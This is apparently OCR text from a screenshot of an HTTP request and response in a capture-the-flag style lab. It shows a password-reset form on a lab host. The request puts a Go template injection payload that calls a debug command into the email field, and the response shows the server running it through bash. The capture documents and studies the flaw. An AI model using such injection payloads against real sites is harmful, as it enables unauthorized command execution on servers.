 1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "curl" }}
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: /bin/bash: curl: command not found
41
42
43 <button class="btn btn-primary btn-lg btn-block"
type="submit">
Login